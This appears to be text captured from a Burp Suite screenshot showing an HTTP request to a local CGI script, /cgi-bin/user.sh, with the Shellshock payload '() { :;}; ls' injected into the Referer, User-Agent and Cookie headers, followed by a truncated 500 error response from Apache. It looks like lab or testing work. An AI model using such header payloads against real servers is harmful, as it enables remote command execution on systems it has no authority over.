 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Referer: () { :;}; ls
3 Connection: close
4 User-Agent: () { :;}; ls
5 Cookie: () { :;}; ls
6 Host: localhost:8080
7
8
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Date: Fri, 13 Nov 2020 17:05:44 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 609
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error